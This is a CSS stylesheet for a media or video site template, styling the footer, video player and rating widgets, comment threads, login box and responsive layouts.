.site-desc {color:#ccc; text-align:center; font-size:14px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:24px; font-weight:300; margin-bottom:10px; color:#fff;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.bot-menu li {display:inline-block; margin-bottom:20px; border-right:1px solid #fff;}
.bot-menu li:last-child {border:0;}
.bot-menu a {display:block; color:#fff; padding:0 10px;}
.bot-text, .bot-text a {color:#ccc; font-size:12px;}
.bot-text a, .bot-menu a:hover {text-decoration:underline;}


/* FULL
----------------------------------------------- */
.full-page {padding-bottom:40px;}
.full-title {position:relative;}
.full-title a {position:absolute; left:0; top:-20px;}
.full-cols {padding-right:320px; margin-bottom:20px;}
.fc-right {width:300px; margin-right:-320px; float:right;}
.fc-left {width:100%; float:center; min-height:300px;
background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px;}
.player-box {border-radius:4px 4px 0 0; overflow:hidden; min-height:200px; background-color:#000;}
.rem-padd {padding-right: 0;}
.player-info {padding:5px 20px 5px 330px; position:relative; border-bottom:1px solid #222;}
.pi-col {float:left; display:inline-block; line-height:60px; height:60px; font-size:18px; margin-right:20px; color:#e3e3e3;}
.pi-col:last-child {float:right; margin-right:0;} 
.tabs-box {}
.tabs-sel {padding:10px 20px; box-shadow:0 20px 20px -20px rgba(0,0,0,0.3);}
.tabs-sel span {display:inline-block; cursor:pointer; margin-right:37px;}
.tabs-sel span.current {font-weight:700;}
.tabs-b {padding:20px;}
.js .tabs-b {display:none;}
.js .tabs-b.visible {display:block;}
.tags-list {line-height:30px; font-size:14px;}
.tags-list span:first-child {text-transform:uppercase; font-weight:300; margin-right:5px;}
.tags-list a {display:inline-block; padding:0 10px; margin-right:5px; border-radius:15px; background-color:#222;}
.tags-list + .tags-list {margin-top:10px;}

.rate3 {height:60px; width:285px; position:absolute; left:15px; top:5px; text-align:center; padding:0 50px; overflow:hidden;}
.rate3 span[id*="ratig-layer"] {display:none;}
.pluss, .minuss {cursor:pointer; width:40px; height:60px; line-height:60px; position:absolute; top:0; left:0; color:#7bbc00;}
.minuss {color:#ef4559; left:auto; right:0;}
.rate3 span.fa {font-size:34px;}
.pluss:hover {color:#028c19;}
.minuss:hover {color:#a12702;}
.rate-info {height:100%; 
display:flex; flex-direction:column; justify-content:center; align-items:center;}
.ratebar {width:100%; min-height:10px; height:10px; border-radius:4px; overflow:hidden; margin:3px 0 1px 0; position:relative; background-color:#ef4559;}
.ratefill {width:0%; height:100%; position:absolute; left:0; top:0; background-color:#7bbc00; transition:width 1s linear;}
.rateperc {margin-right:5px;}
.rate-sub {font-size:12px; font-style:italic;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:-10px 0 20px 0; font-size:12px;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#7bbc00;}

.show-more {display:block; text-align:center;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; height:480px;}
.mejs-container {max-width:100% !important;}
.full-text {font:14px/22px Arial, sans-serif; margin-bottom:20px;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #222;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#7bbc00;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:20px 0; font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#f6f6f6;} 
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px; background-color:#FFF;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist {margin:20px 0; font-size:12px;}
.full-taglist-t { margin-bottom:5px; font-weight:700;}
.full-taglist a {margin:0 0 3px 0; color:#06c}
.full-taglist span {margin-right:5px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.add-comm-form {background-color:#222; padding:20px; position:relative;}
.ac-title {font-weight:700; margin-bottom:10px; font-size:16px;}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {b}
.add-comm-form .login-social {position:absolute; right:17px; top:10px;}

.login-social {text-align:center;}
.comm-social {text-align:left;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#111; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}
.comments-items {padding:20px 0 0 0; margin-top:50px; background-color:#222; border-radius:6px; box-shadow:0px 1px 2px rgba(0, 0, 0, 0.15);}

.comm-item {padding:0 20px 15px 80px; margin-bottom:15px;  font-size:14px; border-bottom:1px solid #111;}
.comm-left {float:left; margin-left:-60px; width:60px; height:60px; overflow:hidden; position:relative;}
.comm-right {float:right; width:100%; padding-left:10px;}
.comm-left img {width:100%; min-height:100%;}
.comm-top-info {}
.comm-info-line {position:relative; padding-right:120px;}
.comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:14px; font-weight:bold; margin:0 10px 0 0; color:#7bbc00;}
.comm-author a {color:#7bbc00;}
.comm-date {color:#e3e3e3; font-size:14px;}
.comm-text {margin:10px 0; min-height:20px;}
.comm-body {}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #111;}
.comm-bottom-info {}
.comm-bottom-info ul {text-align:right;}
.comm-bottom-info ul li {display:inline-block; margin-left:5px;}
.comm-bottom-info ul li:first-child, .comm-bottom-info ul li:nth-child(2) {float:left; margin-left:0; margin-right:10px;}
.comm-bottom-info ul li a {font-size:10px;}
.comm-bottom-info ul li i {margin-right:10px;}
.comments-tree-list .comments-tree-list {background-color:#111; padding-top:15px; margin-top:-15px;}

.comm-rate {position:absolute; right:0; top:-8px; line-height:30px; border-radius:4px; background-color:#444}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px;  color:#e3e3e3; 
font-weight:700; font-size:16px;}
.comm-rate a {display:block; width:20px; height:30px; position:absolute; top:0; left:5px; 
text-align:center; line-height:30px; font-size:28px; font-weight:700; color:#61b804;}
.comm-rate a:last-child {left:auto; right:5px; line-height:30px; 
color:#ec000b; top:-3px;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #e3e3e3;}
.comm-rate > span > span.ratingtypeplus {color: #e3e3e3;}
.comm-rate > span > span.ratingplus {color:#61b804;}
.comm-rate > span > span.ratingminus {color:#ec000b;}

.pos-comm {}
.neg-comm {}


/* LOGIN
----------------------------------------------- */
.login-box {padding:20px; background-color:#222; display:none;}
.login-input {margin-bottom:20px;}
.login-button button {display:block; text-align:center; width:100%;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#888;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:2px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {float:left; text-decoration:underline;}
.login-links a:last-child {float:right;}
.login-links a:hover {text-decoration:none;}
.login-social {text-align:center;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:0; overflow:hidden;}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {display:block; margin-top:5px; text-decoration:underline;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#333; margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {color:#fff; background-color:#7bbc00;}

#gotop {position:fixed; right:0; bottom:0; width:50px; height:50px; z-index:9999; cursor:pointer; display:none; 
background-color:rgba(0,0,0,0.6); color:#fff; font-size:24px; text-align:center; padding-top:10px;}




/* ADAPTIVE
----------------------------------------------- */
.show-mob {display:none;}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.search-box {width:300px; margin-left:-150px;}
nav {display:none; width:100%; background-color:#222; position:absolute; left:0; top:100%; float:none; box-shadow:0 1px 4px rgba(0,0,0,0.4);}
.menu-line li {display:block;}
.show-mob {display:inline-block; float:left; line-height:50px; padding:0 20px; font-size:24px; cursor:pointer;}
.main {padding:20px 10px 0 10px;}
.thumb {width:25%;}
.rkl-floater {width:50%;}
.pagi-nav-inner {margin:0; padding:10px; white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.pagi-load, .pagi-inner {float:none; display:inline-block; margin-right:20px;}
.menu-modal li {width:20%;}
.menu-modal a {display:block; padding:7px 10px 7px 0; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.player-info {padding:5px 20px;}
.rate3 {position:relative; left:0; top:0; margin:0 auto;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header-in {height:200px; padding-top:150px;}
.search-box {top:100px; left:10px; right:10px; width:auto; margin-left:0;}
.thumb {width:33.33%;}
.rkl-floater {width:66.66%;}

.full-cols {padding-right:0;}
.fc-right {width:100%; margin-right:0; float:none;}
.fc-left {float:none; margin-bottom:20px;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.with-bg {background-image:none;}
.rkl-floater {width:100%; float:none; height:auto; padding:0; margin-bottom:20px;}
.rkl-floater-in {height:auto; padding:10px;}
.thumb {width:50%;}
.menu-modal li {width:33.33%;}

.player-info {text-align:center;}
.pi-col {float:none !important; line-height:30px; height:30px; font-size:12px;}
.main-title {font-size:18px;}

.add-comm-form {padding:20px 10px; overflow:hidden;}
.ac-av {display:none;}
.ac-submit {position:static; width:100%;}
.ac-submit button {width:100%;}
.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.comm-bottom-info ul li, .mass_comments_action {display:none;}
.mob-vis {display:inline-block !important;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center22 {max-width:480px;}
.header-btns {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}

.add-comm-form .login-social {position:static; text-align:left;}
.ac-inputs input {width:100%; float:none !important; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:-10px 0 0 0;}
.ac-submit button {float:none; display:block; text-align:center; width:100%;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.sorter:before {display:none;}
.floats {margin:0;}
.rkl-floater-in {padding:0;}
.thumb {width:100%; padding:0 20px 20px 20px; float:none;}
.menu-modal li {width:50%;}

.rate3 {left:-10px;}
.tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}

.comm-item {padding:0 10px 15px 50px;}
.comm-left {margin-left:-40px; width:40px; height:40px;}
.comm-author, .comm-date {margin:0; display:block; float:none;}
.comm-date {display:none;}
.login-social:before {display:block; line-height:30px; margin-right:0;}
}


